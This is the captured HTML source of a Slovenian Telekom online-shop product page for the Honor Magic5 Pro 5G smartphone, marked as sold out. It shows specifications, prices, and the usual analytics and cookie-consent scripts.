

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.telekom.si/e-trgovina/telefonija/mobiteli/p/honor-magic5-pro-5g-12-512gb-zelena
body_size: 56448
content:
<!DOCTYPE html>
<html lang="sl" prefix="og: http://ogp.me/ns#">
<head>
	<title>
		Honor Magic5 Pro 5G - Telekom Slovenije</title>

	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>

	<meta http-equiv="X-UA-Compatible" content="IE=edge">

	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="keywords">
<meta name="robots" content="index,follow">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel='preload' href='https://execution.ci360.telekom.si/js/ot-all.min.js' as='script' />

	<link rel="shortcut icon" type="image/x-icon" media="all" href="/_ui/tseshop/theme-blue/images/favicon.ico" />
   
   <link rel="apple-touch-icon" href="/_ui/tseshop/theme-blue/images/apple-touch-icon-152x152.png" />
   <link href="https://fonts.googleapis.com/css2?family=Source+Sans+Pro:wght@400;600;700&display=swap" rel="stylesheet" />

	<link rel="stylesheet" type="text/css" media="all"
              href="/_ui/tseshop/common/jquery-ui-1.13.3.custom/jquery-ui.css">
        <link rel="stylesheet" type="text/css" media="all" href="/_ui/tseshop/common/css/style.css">

        <link rel='stylesheet' href='/e-trgovina/wro/tseshop_css-38d60cd19a83a3971509666ed5e1445e.css' /><meta property="og:site_name" content="Telekom Slovenije">
<meta name="twitter:site" content="@TelekomSlo">
<meta property="og:locale" content="sl_SI">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:domain" content="telekom.si">
<meta property="og:type" content="article"/>

<meta name="title" content="Honor Magic5 Pro 5G" />
	<meta property="og:title" content="Honor Magic5 Pro 5G"/>
	<meta name="twitter:title" content="Honor Magic5 Pro 5G" />
<meta name="description" content="HONOR Magic5 Pro je ultimativna naprava visokotehnološkega podjetja HONOR. Odlikuje ga velik OLED zaslon s frekvenco osveževanja 120 Hz in razmerjem med zaslonom in ohišjem 92,33 %. Zadnja kamera podpira kar 100 kratni digitalni zoom, sprednja kamera pa je opremljena tudi s 3D globinsko kamero. Poganja ga najsodobnejši Qualcommov Snapdragon 8 (gen 2) procesor, skupaj z operacijskim sistemom Android 13 in podporo Google storitev." />
	<meta property="og:description" content="HONOR Magic5 Pro je ultimativna naprava visokotehnološkega podjetja HONOR. Odlikuje ga velik OLED zaslon s frekvenco osveževanja 120 Hz in razmerjem med zaslonom in ohišjem 92,33 %. Zadnja kamera podpira kar 100 kratni digitalni zoom, sprednja kamera pa je opremljena tudi s 3D globinsko kamero. Poganja ga najsodobnejši Qualcommov Snapdragon 8 (gen 2) procesor, skupaj z operacijskim sistemom Android 13 in podporo Google storitev."/>
	<meta name="twitter:description" content="HONOR Magic5 Pro je ultimativna naprava visokotehnološkega podjetja HONOR. Odlikuje ga velik OLED zaslon s frekvenco osveževanja 120 Hz in razmerjem med zaslonom in ohišjem 92,33 %. Zadnja kamera podpira kar 100 kratni digitalni zoom, sprednja kamera pa je opremljena tudi s 3D globinsko kamero. Poganja ga najsodobnejši Qualcommov Snapdragon 8 (gen 2) procesor, skupaj z operacijskim sistemom Android 13 in podporo Google storitev."/>
<meta property="og:url" content="https://www.telekom.si/e-trgovina/telefonija/mobiteli/p/honor-magic5-pro-5g">
	<meta name="twitter:url" content="https://www.telekom.si/e-trgovina/telefonija/mobiteli/p/honor-magic5-pro-5g">
<link rel="canonical" href="https://www.telekom.si/e-trgovina/telefonija/mobiteli/p/honor-magic5-pro-5g" />
<meta property="og:image" content="https://cdn-eshop.telekom.si/medias/70037433-00-Honor-Magic5-Pro-black-thumbnail.jpg?context=[base64]"/>
	<meta name="twitter:image:src" content="https://cdn-eshop.telekom.si/medias/70037433-00-Honor-Magic5-Pro-black-thumbnail.jpg?context=[base64]" />
<script>
    (function(ci){
        var ef=window[ci]=function() {
            return ef.q.push(arguments);
        };
        ef.q=[];ef.a={};
    })
    ('ci360');
</script>

<script async data-efname='ci360' data-a='a5fc4379080001108934cffb' src='https://execution.ci360.telekom.si/js/ot-all.min.js' id='ob-script-async'></script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push(
    {'gtm.start':
            new Date().getTime(),event:'gtm.js'}
);var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TRRNGFGC');</script>
<!-- End Google Tag Manager -->


<script type="text/javascript" src="/_ui/tseshop/common/js/jquery-3.7.1.min.js"></script>

<script id="smartedit-injector" data-smartedit-allow-origin="tseshop.local:9002, localhost:9002, telekom.si:443, *.telekom.si:443" src="/_ui/addons/smarteditaddon/shared/common/js/webApplicationInjector.js"></script>
<script src="/_ui/addons/smarteditaddon/shared/common/js/reprocessPage.js"></script>
<script src="/_ui/addons/smarteditaddon/shared/common/js/adjustComponentRenderingToSE.js"></script>


<script>
    var cookieNotEnabledSocialNetworkTxt = '<p>Za prikaz vsebine morate omogočiti piškotke za sledenje uporabnikom.</p><a class="cky-btn cky-btn-accept cky-banner-element" aria-label="Omogoči piškotke" data-cky-tag="accept-button">Omogoči piškotke</a>';
</script>
<script id="cookieyes" type="text/javascript" src="https://cdn-cookieyes.com/client_data/236457a84c356538acef6d1c/script.js"></script>
<script>
    const buttons = [
        ".cky-btn-accept",
        ".cky-btn-reject",
        ".cky-btn-preferences",
    ];
    function waitForElement(e, t) {
        let n = document.querySelector(e);
        if (n) {
            let o = getDisplayStyle(n);
            if ("none" !== o && "" !== o) return t(n);
        }
        setTimeout(() => {
            waitForElement(e, t);
        }, 200);
    }
    function handleConsentBannerShown(e) {
        document.body.style.overflow = "hidden";
        for (let t = 0; t < buttons.length; t++) {
            let n = document.querySelector(buttons[t]);
            n &&
            n.addEventListener("click", () => {
                document.body.style.overflow = "auto";
            });
        }
    }
    function getDisplayStyle(e) {
        return e.currentStyle
            ? e.currentStyle.display
            : window.getComputedStyle
                ? window.getComputedStyle(e, null).getPropertyValue("display")
                : "";
    }
    window.addEventListener("load", function () {
        waitForElement(".cky-consent-container", handleConsentBannerShown);
    });
</script>
</head>

<body class="page-productDetailsArchived pageType-ProductPage template-pages-product-productLayout3Page  smartedit-page-uid-productDetailsArchived smartedit-page-uuid-eyJpdGVtSWQiOiJwcm9kdWN0RGV0YWlsc0FyY2hpdmVkIiwiY2F0YWxvZ0lkIjoidHNlc2hvcENvbnRlbnRDYXRhbG9nIiwiY2F0YWxvZ1ZlcnNpb24iOiJPbmxpbmUifQ== smartedit-catalog-version-uuid-tseshopContentCatalog/Online  language-sl ">

	<!-- Google Tag Manager (noscript) -->
	<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TRRNGFGC"
				  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
	<!-- End Google Tag Manager (noscript) -->

	<header id="header" class="cookies-opened">
    <iframe id="iframeOP" class="iframe-op" src="https://prijava.telekom.si/prijava/realms/telekom/protocol/openid-connect/login-status-iframe.html" frameborder="0" width="0" height="0"></iframe>

    <telekom-header></telekom-header>
    </header>
<main class="main" id="page" data-currency-iso-code="EUR">
            <div id="globalMessages">
        </div>

    <div class="layout layout-ddp">

        <div class="breadcrumbs-wrap"> <ul class="breadcrumbs">
        <li class="home previous">
                                    <a href="https://www.telekom.si/ " ></a>
                                </li>
                            <li class="previous">
                                    <a href="/e-trgovina/" >E-trgovina</a>
                                </li>
                            <li class="previous">
                                    <a href="/e-trgovina/telefonija" >Telefonija</a>
                                </li>
                            <li class="previous">
                                    <a href="/e-trgovina/telefonija/mobiteli" >Mobiteli</a>
                                </li>
                            <li class="current">Honor Magic5 Pro 5G</li>
                                </ul>
                        </div>
<div id="title-reload" class="yCmsContentSlot ">
<div class="ddp-sticky-header">
	<div class="row">
		<div class="column small-12 large-6">
			<div class="ddp-list-title">
                <div class="ddp-product-title">
                    <h3><b>Honor</b>&nbsp;Magic5 Pro 5G</h3>
</div>
			</div>
		</div>
		<div class="column small-12 large-6">
			<div class="right">
				<div id="sticky-binding" style="display:none;">
				    <input name="inStockForCurrentPaymentType"
				           type="hidden"
				           value="false" />
					<div class="price">
								<div class="ddp-sticky-price-clone" id="stickyCurrentPrice">
								    







    
    
        
            
            
            
            
                <span class="out-of-stock relative pr25">RAZPRODANO</span>
            
            
        
    

<span>
									    24 x</span>
									<strong>29,00&nbsp;€</strong>
								</div>
							</div>
							<div class="right">
                                <div class="addToCartButtonBlock">
	    <input type="hidden" maxlength="3" size="1" id="qty" name="qty" class="qty" value="1">
		<input type="hidden" name="productCodePost" value="70037434"/>
                <button id="placeInquiryOrder" type="button"
                    style="display:none;"
                    class="button expand"
                    data-views-virtualurl="/honor-magic5-pro-5g-12-512gb-zelena/vezava/dodaj-v-kosarico" 
                    onclick="inquiryForm.placeInquiryOrder('honor-magic5-pro-5g-12-512gb-zelena', '/e-trgovina');">
                    ODDAJ NAROČILO</button>
                <button id="addToCartButton" type="submit" data-payment-term=""
                        style="display:none;"
                        class="addToCartButton 
                        button openFBT" data-views-virtualurl="/honor-magic5-pro-5g-12-512gb-zelena/vezava/dodaj-v-kosarico" >
                    Dodaj v košarico</button>
                <button type="button" id="inquiryButton" class="button openFBT validator"
                        style="display:none;"
                        onclick="inquiryForm.showInquiryForm('70037434', 'PreArchived');" >
                    Obvesti me</button>
			</div>
</div>
						</div>

				<div id="sticky-standalone" style="display: none">
				    <input name="inStockForCurrentPaymentType"
                           type="hidden"
                           value="false" />
					<div class="price">
							<div class="ddp-sticky-price-clone">
							    







    
    
        
            
            
            
            
                <span class="out-of-stock relative pr25">RAZPRODANO</span>
            
            
        
    

<strong>984,38&nbsp;€</strong>
							</div>
						</div>
						<div class="right">
							<div class="addToCartButtonBlock">
	    <input type="hidden" maxlength="3" size="1" id="qty" name="qty" class="qty" value="1">
		<input type="hidden" name="productCodePost" value="70037434"/>
                <button id="placeInquiryOrder" type="button"
                    style="display:none;"
                    class="button expand"
                    data-views-virtualurl="/honor-magic5-pro-5g-12-512gb-zelena/brez-vezave/dodaj-v-kosarico" 
                    onclick="inquiryForm.placeInquiryOrder('honor-magic5-pro-5g-12-512gb-zelena', '/e-trgovina');">
                    ODDAJ NAROČILO</button>
                <button id="addToCartButton" type="submit" data-payment-term=""
                        style="display:none;"
                        class="addToCartButton showLogin
                        button openFBT" data-views-virtualurl="/honor-magic5-pro-5g-12-512gb-zelena/brez-vezave/dodaj-v-kosarico" >
                    Dodaj v košarico</button>
                <button type="button" id="inquiryButton" class="button openFBT validator"
                        style="display:none;"
                        onclick="inquiryForm.showInquiryForm('70037434', 'PreArchived');" >
                    Obvesti me</button>
			</div>
</div>
					</div>

				<div id="sticky-loyalty" style="display: none">
				    <input name="inStockForCurrentPaymentType"
                           type="hidden"
                           value="false" />
					<div class="right">
						<div class="addToCartButtonBlock">
	    <input type="hidden" maxlength="3" size="1" id="qty" name="qty" class="qty" value="1">
		<input type="hidden" name="productCodePost" value="70037434"/>
                <button id="placeInquiryOrder" type="button"
                    style="display:none;"
                    class="button expand"
                    data-views-virtualurl="/honor-magic5-pro-5g-12-512gb-zelena/program-zvestobe/dodaj-v-kosarico" 
                    onclick="inquiryForm.placeInquiryOrder('honor-magic5-pro-5g-12-512gb-zelena', '/e-trgovina');">
                    ODDAJ NAROČILO</button>
                <button id="addToCartButton" type="submit" data-payment-term=""
                        style="display:none;"
                        class="addToCartButton showLogin
                        button openFBT" data-views-virtualurl="/honor-magic5-pro-5g-12-512gb-zelena/program-zvestobe/dodaj-v-kosarico" >
                    Dodaj v košarico</button>
                <button type="button" id="inquiryButton" class="button openFBT validator"
                        style="display:none;"
                        onclick="inquiryForm.showInquiryForm('70037434', 'PreArchived');" >
                    Obvesti me</button>
			</div>
</div>
				</div>
			</div>
		</div>
	</div>
</div>


<div class="row">
	<div class="column small-12">

		<div class="ddp-list-title">
			<div class="ddp-list-title-clone">
				<h1><b>Honor</b>&nbsp;Magic5 Pro 5G</h1>
			</div>

			<div class="ddp-rating-product-row">
					<div>OCENA</div>
					<div onclick="">
						<div class="ddp-rating-product">
	</div>

</div>
					<div>
	</div>
<div>
								<a href="javascript:void(0);" onclick="">Oceni izdelek</a>
							</div>
						</div>
			</div>
	</div>
	<script id="googleMetaData" type="application/ld+json">
{
  "@context": "https://schema.org/",
  "@type": "Product",
  "name": "Magic5 Pro 5G",
  "image": [
  
    "https://cdn-eshop.telekom.si/medias/honor-magic5-pro-5g-12-512gb-zelena/70037434-00-Honor-Magic5-Pro-green-img-2D-0001.jpg?context=[base64]",
    "https://cdn-eshop.telekom.si/medias/honor-magic5-pro-5g-12-512gb-zelena/1000-70037434-00-Honor-Magic5-Pro-green-img-2D-0001.jpg?context=[base64]",
    "https://cdn-eshop.telekom.si/medias/honor-magic5-pro-5g-12-512gb-zelena/400-70037434-00-Honor-Magic5-Pro-green-img-2D-0001.jpg?context=[base64]",
    "https://cdn-eshop.telekom.si/medias/honor-magic5-pro-5g-12-512gb-zelena/96-70037434-00-Honor-Magic5-Pro-green-img-2D-0001.jpg?context=[base64]",
    "https://cdn-eshop.telekom.si/medias/honor-magic5-pro-5g-12-512gb-zelena/70037434-00-Honor-Magic5-Pro-green-img-2D-0002.jpg?context=[base64]",
    "https://cdn-eshop.telekom.si/medias/honor-magic5-pro-5g-12-512gb-zelena/1000-70037434-00-Honor-Magic5-Pro-green-img-2D-0002.jpg?context=[base64]",
    "https://cdn-eshop.telekom.si/medias/honor-magic5-pro-5g-12-512gb-zelena/400-70037434-00-Honor-Magic5-Pro-green-img-2D-0002.jpg?context=[base64]",
    "https://cdn-eshop.telekom.si/medias/honor-magic5-pro-5g-12-512gb-zelena/96-70037434-00-Honor-Magic5-Pro-green-img-2D-0002.jpg?context=[base64]",
    "https://cdn-eshop.telekom.si/medias/honor-magic5-pro-5g-12-512gb-zelena/70037434-00-Honor-Magic5-Pro-green-img-2D-0003.jpg?context=[base64]",
    "https://cdn-eshop.telekom.si/medias/honor-magic5-pro-5g-12-512gb-zelena/1000-70037434-00-Honor-Magic5-Pro-green-img-2D-0003.jpg?context=[base64]",
    "https://cdn-eshop.telekom.si/medias/honor-magic5-pro-5g-12-512gb-zelena/400-70037434-00-Honor-Magic5-Pro-green-img-2D-0003.jpg?context=[base64]",
    "https://cdn-eshop.telekom.si/medias/honor-magic5-pro-5g-12-512gb-zelena/96-70037434-00-Honor-Magic5-Pro-green-img-2D-0003.jpg?context=[base64]",
    "https://cdn-eshop.telekom.si/medias/honor-magic5-pro-5g-12-512gb-zelena/70037434-00-Honor-Magic5-Pro-green-img-2D-0004.jpg?context=[base64]",
    "https://cdn-eshop.telekom.si/medias/honor-magic5-pro-5g-12-512gb-zelena/1000-70037434-00-Honor-Magic5-Pro-green-img-2D-0004.jpg?context=[base64]",
    "https://cdn-eshop.telekom.si/medias/honor-magic5-pro-5g-12-512gb-zelena/400-70037434-00-Honor-Magic5-Pro-green-img-2D-0004.jpg?context=[base64]",
    "https://cdn-eshop.telekom.si/medias/honor-magic5-pro-5g-12-512gb-zelena/96-70037434-00-Honor-Magic5-Pro-green-img-2D-0004.jpg?context=[base64]",
    "https://cdn-eshop.telekom.si/medias/honor-magic5-pro-5g-12-512gb-zelena/70037434-00-Honor-Magic5-Pro-green-img-2D-0005.jpg?context=[base64]",
    "https://cdn-eshop.telekom.si/medias/honor-magic5-pro-5g-12-512gb-zelena/1000-70037434-00-Honor-Magic5-Pro-green-img-2D-0005.jpg?context=[base64]",
    "https://cdn-eshop.telekom.si/medias/honor-magic5-pro-5g-12-512gb-zelena/400-70037434-00-Honor-Magic5-Pro-green-img-2D-0005.jpg?context=[base64]",
    "https://cdn-eshop.telekom.si/medias/honor-magic5-pro-5g-12-512gb-zelena/96-70037434-00-Honor-Magic5-Pro-green-img-2D-0005.jpg?context=[base64]",
    "https://cdn-eshop.telekom.si/medias/honor-magic5-pro-5g-12-512gb-zelena/70037434-00-Honor-Magic5-Pro-green-img-2D-0006.jpg?context=[base64]",
    "https://cdn-eshop.telekom.si/medias/honor-magic5-pro-5g-12-512gb-zelena/1000-70037434-00-Honor-Magic5-Pro-green-img-2D-0006.jpg?context=[base64]",
    "https://cdn-eshop.telekom.si/medias/honor-magic5-pro-5g-12-512gb-zelena/400-70037434-00-Honor-Magic5-Pro-green-img-2D-0006.jpg?context=[base64]",
    "https://cdn-eshop.telekom.si/medias/honor-magic5-pro-5g-12-512gb-zelena/96-70037434-00-Honor-Magic5-Pro-green-img-2D-0006.jpg?context=[base64]"
  ],
  "description": "HONOR Magic5 Pro je ultimativna naprava visokotehnološkega podjetja HONOR. Odlikuje ga velik OLED zaslon s frekvenco osveževanja 120 Hz in razmerjem med zaslonom in ohišjem 92,33 %. Zadnja kamera podpira kar 100 kratni digitalni zoom, sprednja kamera pa je opremljena tudi s 3D globinsko kamero. Poganja ga najsodobnejši Qualcommov Snapdragon 8 (gen 2) procesor, skupaj z operacijskim sistemom Android 13 in podporo Google storitev.",
  "brand": {
    "@type": "Brand",
    "name": "Honor"
  },
  
  "offers": {
    "@type": "Offer",
    "priceCurrency": "EUR",
    
        "price": "696.0",
      
        "availability": "https://schema.org/OutOfStock"
      
  }
}
</script>
</div></div><div class="row">
            <div class="column small-12 large-12 ddp-relative">
                <div id="comparison-component">
                    </div>
            </div>
        </div>

        <div class="row">
            <div class="column small-12 large-12 ddp-relative">
                <div class="ddp-main">
                    <div id="imageGallery-reload" class="yCmsContentSlot row ddp-slider-product">
<!-- tseshopproductimagescmscomponent.jsp -->
<div class="column small-12 large-9">
			<div class="slider-ddp-large">
				<div>
						<img class="zoomable" src="https://cdn-eshop.telekom.si/medias/honor-magic5-pro-5g-12-512gb-zelena/1000-70037434-00-Honor-Magic5-Pro-green-img-2D-0001.jpg?context=[base64]" alt="Honor Magic5 Pro 5G"  title="Honor Magic5 Pro 5G"/>
							</div>
				<div>
						<img class="zoomable" src="https://cdn-eshop.telekom.si/medias/honor-magic5-pro-5g-12-512gb-zelena/1000-70037434-00-Honor-Magic5-Pro-green-img-2D-0002.jpg?context=[base64]" alt="Honor Magic5 Pro 5G"  title="Honor Magic5 Pro 5G"/>
							</div>
				<div>
						<img class="zoomable" src="https://cdn-eshop.telekom.si/medias/honor-magic5-pro-5g-12-512gb-zelena/1000-70037434-00-Honor-Magic5-Pro-green-img-2D-0003.jpg?context=[base64]" alt="Honor Magic5 Pro 5G"  title="Honor Magic5 Pro 5G"/>
							</div>
				<div>
						<img class="zoomable" src="https://cdn-eshop.telekom.si/medias/honor-magic5-pro-5g-12-512gb-zelena/1000-70037434-00-Honor-Magic5-Pro-green-img-2D-0004.jpg?context=[base64]" alt="Honor Magic5 Pro 5G"  title="Honor Magic5 Pro 5G"/>
							</div>
				<div>
						<img class="zoomable" src="https://cdn-eshop.telekom.si/medias/honor-magic5-pro-5g-12-512gb-zelena/1000-70037434-00-Honor-Magic5-Pro-green-img-2D-0005.jpg?context=[base64]" alt="Honor Magic5 Pro 5G"  title="Honor Magic5 Pro 5G"/>
							</div>
				<div>
						<img class="zoomable" src="https://cdn-eshop.telekom.si/medias/honor-magic5-pro-5g-12-512gb-zelena/1000-70037434-00-Honor-Magic5-Pro-green-img-2D-0006.jpg?context=[base64]" alt="Honor Magic5 Pro 5G"  title="Honor Magic5 Pro 5G"/>
							</div>
				</div>
		</div>

		<div class="column small-12 large-3">
			<div class="slider-ddp-thumbs">
				<div>
						<div data-views-virtualurl="virtual/predstavitev/honor-magic5-pro-5g-12-512gb-zelena/slika">
							<img src="https://cdn-eshop.telekom.si/medias/honor-magic5-pro-5g-12-512gb-zelena/400-70037434-00-Honor-Magic5-Pro-green-img-2D-0001.jpg?context=[base64]" alt="Honor Magic5 Pro 5G 12/512 GB zelena" title="Honor Magic5 Pro 5G 12/512 GB zelena"/>
								</div>
					</div>
				<div>
						<div data-views-virtualurl="virtual/predstavitev/honor-magic5-pro-5g-12-512gb-zelena/slika">
							<img src="https://cdn-eshop.telekom.si/medias/honor-magic5-pro-5g-12-512gb-zelena/400-70037434-00-Honor-Magic5-Pro-green-img-2D-0002.jpg?context=[base64]" alt="Honor Magic5 Pro 5G 12/512 GB zelena" title="Honor Magic5 Pro 5G 12/512 GB zelena"/>
								</div>
					</div>
				<div>
						<div data-views-virtualurl="virtual/predstavitev/honor-magic5-pro-5g-12-512gb-zelena/slika">
							<img src="https://cdn-eshop.telekom.si/medias/honor-magic5-pro-5g-12-512gb-zelena/400-70037434-00-Honor-Magic5-Pro-green-img-2D-0003.jpg?context=[base64]" alt="Honor Magic5 Pro 5G 12/512 GB zelena" title="Honor Magic5 Pro 5G 12/512 GB zelena"/>
								</div>
					</div>
				<div>
						<div data-views-virtualurl="virtual/predstavitev/honor-magic5-pro-5g-12-512gb-zelena/slika">
							<img src="https://cdn-eshop.telekom.si/medias/honor-magic5-pro-5g-12-512gb-zelena/400-70037434-00-Honor-Magic5-Pro-green-img-2D-0004.jpg?context=[base64]" alt="Honor Magic5 Pro 5G 12/512 GB zelena" title="Honor Magic5 Pro 5G 12/512 GB zelena"/>
								</div>
					</div>
				<div>
						<div data-views-virtualurl="virtual/predstavitev/honor-magic5-pro-5g-12-512gb-zelena/slika">
							<img src="https://cdn-eshop.telekom.si/medias/honor-magic5-pro-5g-12-512gb-zelena/400-70037434-00-Honor-Magic5-Pro-green-img-2D-0005.jpg?context=[base64]" alt="Honor Magic5 Pro 5G 12/512 GB zelena" title="Honor Magic5 Pro 5G 12/512 GB zelena"/>
								</div>
					</div>
				<div>
						<div data-views-virtualurl="virtual/predstavitev/honor-magic5-pro-5g-12-512gb-zelena/slika">
							<img src="https://cdn-eshop.telekom.si/medias/honor-magic5-pro-5g-12-512gb-zelena/400-70037434-00-Honor-Magic5-Pro-green-img-2D-0006.jpg?context=[base64]" alt="Honor Magic5 Pro 5G 12/512 GB zelena" title="Honor Magic5 Pro 5G 12/512 GB zelena"/>
								</div>
					</div>
				</div>
		</div>
	</div><div id="archived-reload" class="yCmsContentSlot ddp-sidebar-absolute">
<div class="sidebar-single background-grey">
    <h5>Naprava ni več v prodaji.</h5>
        </div>
</div><div id="action-panel-reload" class="yCmsContentSlot row">
<div class="column large-6 medium-6 small-12">
    <ul class="tags ddp-compare-links">
        <li>
            </li>
        <li>
            <a href="javascript:void(0)" class="compare pointer" rel="tag" id="70037434compbtn" onclick="comparisonProducts.addProduct('70037434', this);return false;"
            >Primerjaj</a>
            </li>
    </ul>
</div></div><div id="highlights-reload" class="yCmsContentSlot span-24 section4 cms_disp-img_slot">
<div class="ddp-main-features">
        <div class="row">
            <div class="column small-12 medium-4 large-4">
                    <h6>Model procesorja</h6>
                    <p>8| 3,19 + 2,8 + 2,0 GHz| Qualcomm® Snapdragon™ 8 Gen2</p>
                </div>
            <div class="column small-12 medium-4 large-4">
                    <h6>Število in lastnosti glavnih kamer</h6>
                    <p>3 |  primarna širokokotna (50 MP) |  ultra širokokotna (50 MP) |  periskopska telefoto (50 MP)</p>
                </div>
            <div class="column small-12 medium-4 large-4">
                    <h6>Povečana odpornost</h6>
                    <p>IP68  </p>
                </div>
            </div>
    </div>
</div><div class="yCmsContentSlot text-lead">
HONOR Magic5 Pro je ultimativna naprava visokotehnolo&scaron;kega podjetja HONOR. Odlikuje ga velik OLED zaslon s frekvenco osveževanja 120 Hz in razmerjem med zaslonom in ohi&scaron;jem 92,33 %. Zadnja kamera podpira kar 100 kratni digitalni zoom, sprednja kamera pa je opremljena tudi s 3D globinsko kamero. Poganja ga najsodobnej&scaron;i Qualcommov Snapdragon 8 (gen 2) procesor, skupaj z operacijskim sistemom Android 13 in podporo Google storitev.</div><div id="complex-description-reload" class="yCmsContentSlot acc-tabs ddp-acc-tabs">
<ul id="productDescriptionTabs" class="tablist">
	<li class="tab"  data-tab="podrobnosti" data-tab-link="true">
            PODROBNOSTI</li>
    <li class="tab" data-tab="predstavitev" data-tab-link="true">
            PREDSTAVITEV</li>
    <li class="tab" data-tab="nastavitve" data-tab-link="true">
            NASTAVITVE</li>
    <li class="tab" data-tab="servis" data-tab-link="true">
            SERVIS</li>
    </ul>
<div class="acc-tabs-acc-panel">
		<div class="acc-tabs-tab-panel accordion" data-panel="podrobnosti"></div>
	</div>
<div class="acc-tabs-acc-panel">
		<div class="acc-tabs-tab-panel accordion" data-panel="predstavitev"></div>
	</div>
<div class="acc-tabs-acc-panel">
		<div class="acc-tabs-tab-panel accordion" data-panel="nastavitve"></div>
	</div>
<div class="acc-tabs-acc-panel">
		<div class="acc-tabs-tab-panel accordion" data-panel="servis"></div>
	</div>
<div style="display:none;">
	<a rel="nofollow" href="/e-trgovina/telefonija/mobiteli/p/honor-magic5-pro-5g-12-512gb-zelena/tabs?dataType=podrobnosti">podrobnosti</a>
	<a rel="nofollow" href="/e-trgovina/telefonija/mobiteli/p/honor-magic5-pro-5g-12-512gb-zelena/tabs?dataType=predstavitev">predstavitev</a>
	<a rel="nofollow" href="/e-trgovina/telefonija/mobiteli/p/honor-magic5-pro-5g-12-512gb-zelena/tabs?dataType=nastavitve">nastavitve</a>
	<a rel="nofollow" href="/e-trgovina/telefonija/mobiteli/p/honor-magic5-pro-5g-12-512gb-zelena/tabs?dataType=servis">servis</a>
	</div>


</div></div> </div>
        </div>	<div id="fbt-reload" class="yCmsContentSlot row">
<!--Compatible Products -->
<!-- Frequently Bought Together - emptyComponent -->
        <span id="emptyFBT"></span>
    </div><div id="see-similar-reload" class="yCmsContentSlot row">
<!-- See Similar Devices -->
</div><div class="yCmsContentSlot ">
</div><div id="najboljsa-mnenja"></div>
        <div id="moja-ocena"></div>
        <div id="top-reviews-reload">
            </div>
    </div>

    <div class="lightbox ddp-lightbox-map ontop" id="lightbox-map">
  <div class="lightbox-wrap">
    <div class="lightbox-item">
      <a href="#" class="close"></a>

      <div class="ddp-lb-map">
        <div id="map-1" class="map-container"></div>
      </div>

      <div class="ddp-lightbox-map-box ddp-acc-tab-shop-info">
        <div class="lmb-item">
          <div class="lbm-item-img">
            <img src="">
          </div>
          <div class="lbm-item-desc">
            <h5></h5>
            <p>
              <span id="colorVisible" class="product-variant-color">
                <span class="text-capitalize">Barva</span>:
                <strong class="lbm-item-desc-color"></strong><br/>
              </span>
              <span id="sizeVisible" class="product-variant-memory">
                  <span class="text-capitalize">Velikost</span>:
                  <strong class="lbm-item-desc-memory"></strong>
              </span>
            </p>
          </div>
        </div>
        <div class="stock">
          <span class="on-stock"></span>
        </div>
        <div class="lbm-price">
          </div>
        <div class="lbm-tags">
          <span id="pos-map-shop-state" class="opened-closed-label"></span>
        </div>
        <div class="lbm-address">
          <h5></h5>
          <p></p>
          <p class="distance"></p>
        </div>
        <div class="location">
          <a href="#" target="_blank">
            Prikaži pot</a>
        </div>
        <div class="lbm-meta">
          <div class="work-time"></div>
          <div class="tel"></div>
          <div class="www-address">
            <a href="http://telekom.si" target="_blank">www.telekom.si</a>
          </div>
        </div>
      </div>

    </div>
  </div>
</div>
</main>
		<footer class="footer">
        	<div class="info-section">
            <div class="row">
                <div class="column large-6 medium-6 small-12 is-left">
